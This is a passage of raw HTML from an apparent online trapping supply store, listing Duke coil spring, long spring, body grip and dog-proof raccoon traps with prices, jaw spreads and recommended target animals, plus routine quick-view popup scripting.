muskrat.   <p><input type=hidden name=item_num value=\"1longguradtrap\">$12.75 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1guard.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1guard.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=1longguradtrap&title=Duke-%231-Single-Long-Spring-%28Guard-Trap%29">Duke #1 Single Long Spring (Guard Trap)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$12.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5rj&title=Duke-%23-1-1%2F2-Coil-Spring-Trap-%28Rubber-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb23"    border=1 src="https://images.smartcart.com/molnar/cart/duke1.5rj.jpg" alt="Duke # 1-1/2 Coil Spring Trap (Rubber Jaw) duke1.5rj"  onmouseover="showButtonQv('thumb23');" onmouseout="setTimeout('document.getElementById(\'thumb23\').style.display = \'none\';',1000);" ><div id=thumb23 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview23 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.5rj</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5rj><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1.5rj.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke # 1-1/2 Coil Spring Trap (Rubber Jaw)</h2><hr size=1><font style=\"font-size: 11px;\"> &nbsp; #1-1/2 Duke Coil Spring Trap (Rubber Jaw)    &nbsp;      &nbsp;      The #1-1/2 Duke Coil Spring Rubber Jaw Trap has a 4 3/4\" jaw spread, and is recommended by Duke for use in taking fox, mink and raccoon.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.5rj\">$15.99 <input type=hidden name=category value=\"Traps::Duke::Rubber_Jaw::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1.5rj.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1.5rj.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5rj&title=Duke-%23-1-1%2F2-Coil-Spring-Trap-%28Rubber-Jaw%29">Duke # 1-1/2 Coil Spring Trap (Rubber Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$15.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3rj&title=Duke-%233-Coil-Spring-Trap-%28Rubber-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb24"    border=1 src="https://images.smartcart.com/molnar/cart/duke1.5rj.jpg" alt="Duke #3 Coil Spring Trap (Rubber Jaw) duke3rj"  onmouseover="showButtonQv('thumb24');" onmouseout="setTimeout('document.getElementById(\'thumb24\').style.display = \'none\';',1000);" ><div id=thumb24 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview24 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke3rj</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3rj><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1.5rj.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #3 Coil Spring Trap (Rubber Jaw)</h2><hr size=1><font style=\"font-size: 11px;\"> Duke Traps are among America&#39;s best trap value.       #3 Duke Coil Spring Trap (Rubber Jaw)    &nbsp;      The #3 Duke Coil Spring Rubber Jaw Trap has a 6\" jaw spread, and is recommended by Duke for use in taking bobcat, coyote and lynx.      &nbsp;   <p><input type=hidden name=item_num value=\"duke3rj\">$19.75 <input type=hidden name=category value=\"Traps::Duke::Rubber_Jaw::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1.5rj.jpg\"><input type=hidden name=add_ship value=\"::10.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1.5rj.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke3rj&title=Duke-%233-Coil-Spring-Trap-%28Rubber-Jaw%29">Duke #3 Coil Spring Trap (Rubber Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$19.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=503&title=Duke-%234-Coil-Spring-Trap-%284-Coiled%2FOffset-Jaws%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb25"    border=1 src="https://images.smartcart.com/molnar/cart/duke%2344x4os.jpg" alt="Duke #4 Coil Spring Trap (4 Coiled/Offset Jaws) 503"  onmouseover="showButtonQv('thumb25');" onmouseout="setTimeout('document.getElementById(\'thumb25\').style.display = \'none\';',1000);" ><div id=thumb25 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview25 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: 503</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=503><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke%2344x4os.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #4 Coil Spring Trap (4 Coiled/Offset Jaws)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!       The  #4 Duke 4-Coiled Offset Jaws  Coil Spring Trap has a  6 1/2\" jaw spread , and is recommended by Duke for use in taking bobcat, coyote and lynx.   <p><input type=hidden name=item_num value=\"503\">$17.99 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke%2344x4os.jpg\"><input type=hidden name=add_ship value=\"::10.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke%2344x4os.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #FFDF00;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i> <font class=smaller> (1)</font><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=503&title=Duke-%234-Coil-Spring-Trap-%284-Coiled%2FOffset-Jaws%29">Duke #4 Coil Spring Trap (4 Coiled/Offset Jaws)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$17.99</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=350&title=Duke-%235-Double-Long-Spring-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb26"    border=1 src="https://images.smartcart.com/molnar/cart/0350x600[1].jpg" alt="Duke #5 Double Long Spring Trap 350"  onmouseover="showButtonQv('thumb26');" onmouseout="setTimeout('document.getElementById(\'thumb26\').style.display = \'none\';',1000);" ><div id=thumb26 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview26 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: 350</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=350><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/0350x600[1].jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #5 Double Long Spring Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Long Spring Traps are among the most traditional foot-hold restraining devices used to catch and hold wild animals. This style of trap was first produced by primitive hand forge methods and was late... (<a href=\"display.cgi?item_num=350\">more info</a>)<p><input type=hidden name=item_num value=\"350\">$41.75 <input type=hidden name=category value=\"Traps::Duke::Long_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/0350x600[1].jpg\"><input type=hidden name=add_ship value=\":10.00:20.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/0350x600[1].jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=350&title=Duke-%235-Double-Long-Spring-Trap">Duke #5 Double Long Spring Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$41.75</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke155&title=Duke-%23155-Double-Spring-Body-Grip-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb27"    border=1 src="https://images.smartcart.com/molnar/cart/duke110120.jpg" alt="Duke #155 Double Spring Body Grip Trap Duke155"  onmouseover="showButtonQv('thumb27');" onmouseout="setTimeout('document.getElementById(\'thumb27\').style.display = \'none\';',1000);" ><div id=thumb27 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview27 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: Duke155</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke155><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #155 Double Spring Body Grip Trap</h2><hr size=1><font style=\"font-size: 11px;\">  Duke America&#39;s Best Trap Value!       The  #155  Duke Double Spring Body Grip Trap has a  5\" x 5\" jaw spread , and is recommended by Duke for use in taking marten, fisher, skunk, mink, muskrat... (<a href=\"display.cgi?item_num=Duke155\">more info</a>)<p><input type=hidden name=item_num value=\"Duke155\">$11.95 <input type=hidden name=category value=\"Traps::Duke::Body_Grip::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke110120.jpg\"><input type=hidden name=add_ship value=\"::8.00::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke110120.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=Duke155&title=Duke-%23155-Double-Spring-Body-Grip-Trap">Duke #155 Double Spring Body Grip Trap</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$11.95</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=dpcoon&title=Duke-Dog-Proof-Raccoon-Trap"><img style="margin-bottom:9px;" class=thumb id="imgthumb28"    border=1 src="https://images.smartcart.com/molnar/cart/DukeDPNew.JPG" alt="Duke Dog Proof Raccoon Trap dpcoon"  onmouseover="showButtonQv('thumb28');" onmouseout="setTimeout('document.getElementById(\'thumb28\').style.display = \'none\';',1000);" ><div id=thumb28 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview28 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: dpcoon</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=dpcoon><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/DukeDPNew.JPG\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke Dog Proof Raccoon Trap</h2><hr size=1><font style=\"font-size: 11px;\"> Duke&#39;s Dog Proof (DP)&nbsp;Raccoon Trap.      Operates with a pull of the trigger effectively capturing raccoons while excluding capture of non-target animals such as dogs and cats. Features a fu... (<a href=\"display.cgi?item_num=dpcoon\">more info</a>)<p><input type=hidden name=item_num value=\"dpcoon\">$15.95 <span class=\"badge badge-warning mr-1 mb-2\">On Sale</span><input type=hidden name=category value=\"Traps::Duke::Dog_Proof_DP_Traps::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/DukeDPNew.JPG\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/DukeDPNew.JPG"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=dpcoon&title=Duke-Dog-Proof-Raccoon-Trap">Duke Dog Proof Raccoon Trap</a> <span class="badge badge-warning mr-1 mb-2">On Sale</span><br><div style="position:absolute; bottom: 0; pt-3"><b>$15.95</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5dj&title=Duke-%231-1%2F2-Coil-Spring-Trap-%28Double-Jaw%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb29"    border=1 src="https://images.smartcart.com/molnar/cart/duke1.5dj.jpg" alt="Duke #1 1/2 Coil Spring Trap (Double Jaw) duke1.5dj"  onmouseover="showButtonQv('thumb29');" onmouseout="setTimeout('document.getElementById(\'thumb29\').style.display = \'none\';',1000);" ><div id=thumb29 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview29 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.5dj</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5dj><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1.5dj.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 1/2 Coil Spring Trap (Double Jaw)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 1/2 Duke Coil Spring Double Jaw Trap has a 4 3/4\" jaw spread , and is recommended by Duke for use in taking fox, mink and raccoon.      &nbsp;      &nbsp;   <p><input type=hidden name=item_num value=\"duke1.5dj\">$10.50 <input type=hidden name=category value=\"Traps::Duke::Coil_Spring::\"><input type=hidden name=prodserv value=Product><input type=hidden name=thmImage value=\"https://images.smartcart.com/molnar/cart/duke1.5dj.jpg\"><input type=hidden name=add_ship value=\"::::::::::::::::::::::::::::::::::::::::::::::::::\"></td></tr><tr><td colspan=4 align=right class=alternate style=\"-moz-border-radius: 0px 0px 10px 10px; -webkit-border-radius:  0px 0px 10px 10px; border-radius:  0px 0px 10px 10px; border-top: 1px solid #E4E4E4;\"><div class=\"buttons\"><button type=\"submit\" value=\"MORE INFO\"><img src=\"../carticons/page_white_go.png\" alt=\"More Info\">More Info</button></div></td></tr></table></form>"); chkimgsize("width","https://images.smartcart.com/molnar/cart/duke1.5dj.jpg"); return false;'><img border=0 src=https://www.northerntrapping.com/images/quickview.png></a></div></a></div>  <div class="py-3"><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><i class="fa fa-star" style="color: #cccccc;"></i><br><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5dj&title=Duke-%231-1%2F2-Coil-Spring-Trap-%28Double-Jaw%29">Duke #1 1/2 Coil Spring Trap (Double Jaw)</a> <br><div style="position:absolute; bottom: 0; pt-3"><b>$10.50</b></div></div></div>

<div class="col-12 col-sm-6 col-md-4 col-lg-3 mb-5 p-3" style="margin:18px;height:240px;line-height: 1.2;"><div style="position: relative; max-width:100%; text-align:center;"><a href="https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5LJ&title=Duke-%231-1%2F2-Coil-Spring-Trap-%28Laminated%29"><img style="margin-bottom:9px;" class=thumb id="imgthumb30"    border=1 src="https://images.smartcart.com/molnar/cart/duke1.5laminated.jpg" alt="Duke #1 1/2 Coil Spring Trap (Laminated) duke1.5LJ"  onmouseover="showButtonQv('thumb30');" onmouseout="setTimeout('document.getElementById(\'thumb30\').style.display = \'none\';',1000);" ><div id=thumb30 style="display: none; position: absolute; bottom: 5px;left:70px;"><a href="" onclick='$overlay_wrapper = ""; show_overlay("<form method=post style=margin-bottom:0px; name=quickview30 action=display.cgi><table class=popup width=650 cellpadding=5 border=0 cellspacing=0 style=\"margin-top:0; max-height:500px; max-width:100%;\"><tr><td colspan=3 class=alternate style=\"-moz-border-radius: 10px 0px 0px 0px; -webkit-border-radius:  10px 0px 0px 0px; border-radius:  10px 0px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><h1 style=\"text-align: left; margin: auto; font-size: 14px; margin-left:15px;\">Quick View Item: duke1.5LJ</a></h1></td><td align=right class=alternate style=\"-moz-border-radius: 0px 10px 0px 0px; -webkit-border-radius:  0px 10px 0px 0px; border-radius:  0px 10px 0px 0px; border-bottom: 1px solid #E4E4E4;\"><a href=\"\" class=\"hide-overlay\"><img border=0 src=../carticons/close-icon.gif style=\"height: 14px; width: 14px; margin-right:5px;\"></a> <a href=\"\" class=\"hide-overlay\" style=\"text-decoration: none;\"><b>Close</b></a></td></tr><tr><td colspan=4 class=popuphead><a href=https://www.northerntrapping.com/cgi/display.cgi?item_num=duke1.5LJ><img class=large  style=\"max-width: 300px;\" src=\"https://images.smartcart.com/molnar/cart/duke1.5laminated.jpg\" align=LEFT hspace=5 id=mainimg></a><h2 style=\"font-size: 14pt;\">Duke #1 1/2 Coil Spring Trap (Laminated)</h2><hr size=1><font style=\"font-size: 11px;\">  Duke is America&#39;s Best Trap Value!    &nbsp;      The  #1 1/2 Duke Coil Spring (Laminated) Jaw Trap has a 4 3/4\" jaw spread and 3/16\" smooth rod outside laminated jaws , and is recommended for use in taking fox, mink and raccoon.      &nbsp;      &nbsp;   <p><input 